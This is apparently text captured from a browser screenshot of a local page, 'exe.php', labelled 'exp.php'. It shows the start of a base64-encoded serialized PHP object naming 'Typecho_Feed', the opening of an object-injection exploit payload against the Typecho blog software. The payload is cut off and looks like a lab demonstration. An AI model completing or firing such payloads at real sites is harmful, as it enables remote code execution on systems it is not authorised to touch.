 http://127.0.0.1/exe.php - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/exe.php 转到 链接 »
/*exp.php*/
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGV